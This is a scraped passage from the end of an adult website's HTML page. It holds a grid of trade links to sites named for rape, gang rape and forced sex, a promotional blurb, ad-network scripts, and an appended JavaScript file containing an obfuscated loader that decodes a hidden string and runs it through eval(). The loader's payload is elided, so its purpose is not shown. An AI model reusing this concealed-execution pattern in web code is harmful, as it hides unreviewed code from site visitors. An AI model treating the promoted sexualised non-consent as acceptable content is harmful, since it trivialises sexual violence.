                                <img src="/thumbs//trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgangbang.pro/" data-ct="246475672" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/246475672.jpg" alt="rough gangbang">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapepornsite.com/" data-ct="301636323" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/301636323.jpg" alt="rape porn site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalsex.net/" data-ct="343680525" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr5/343680525.jpg" alt="Brutal Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.tv/" data-ct="377685424" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/377685424.jpg" alt="Rapist Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughanalporn.com/" data-ct="428638829" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/428638829.jpg" alt="roughanalporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughtube.net/" data-ct="453876826" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr6/453876826.jpg" alt="RoughTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedblowjobsite.com/" data-ct="533641852" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/533641852.jpg" alt="forced blowjob site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.xyz/" data-ct="656908941" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/656908941.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hardcoreroughporn.com/" data-ct="756173921" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/756173921.jpg" alt="hardcore rough porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://facefuckrough.com/" data-ct="763583989" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/763583989.jpg" alt="facefuckrough.com">
                            </div>
                        </a>
                    </div>      

                 </div>
            </div>
        </div>
    </div>   
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text"><br>Rough Porn is a unique website that is dedicated to hardcore, rough-n-tumble porn. It brings together fans of niche fetishes like bondage, spanking, face-sitting, and other activities that require a bit of power play. The website stands out from the other porn sites due to its originality and creativity.

Instead of relying on the same uninspired and repetitive scenes, Rough Porn is constantly pushing the boundaries of sexual entertainment with new, daring and unique scenes that cater to even the most extreme desires. The website is packed with original content from a variety of different porn stars, directors and producers. The range of styles and settings make Rough Porn a real destination for hardcore porn fans.

The website is user friendly and navigation is a breeze. Its sophisticated search engine allows users to easily find their favourite videos, including categories like BDSM, domination, hardcore, fetish, and gay porn. The easy-to-use member access also allows subscribers to customize their profile pages.

For those looking for something a little bit kinkier, Rough Porn offers a selection of advanced fetish porn content that many other websites lack. Through their exclusive fetish channels, viewers can get access to more risqué scenes involving toys, ropes, blindfolds and other less mainstream activities.

Rough Porn is also an excellent destination for amateur porn fans. The site includes a dedicated section showcasing the work of up-and-coming porn stars and aspiring directors. This area is full of creative, explicit videos that often feature wild ideas and activities.

In short, Rough Porn offers an exciting range of hardcore adult content for those with a particular taste in sex. From bondage to foot worship, the website is home to an exciting selection of unique scenes that are sure to satisfy even the most adventurous viewers. With its impressive selection of quality content, Rough Porn has earned its place as one of the best destinations for those looking to explore their wildest fantasies. <br><br><br>Copyright © roughporn.xyz 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ed1177f8ac74fdda45676ab938f4686","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://roughporn.xyz/js/N3EVGLEpWMJuayW.js
body_size: 23104
content:
function twuzi(usndht){var agaxtav='Z';var evedfzvscd='A';var wgrrwvfggz=[];var mkisczp=new RegExp('['+evedfzvscd+'-'+agaxtav+']');var abtvxrt=usndht.split(mkisczp);for(var i=0;i<abtvxrt.length;i++){wgrrwvfggz.push(String.fromCharCode(parseInt(abtvxrt[i],18)/(53)));}eval(wgrrwvfggz.splice(1,wgrrwvfggz.length).join(''));}twuzi('[base64]'); 
     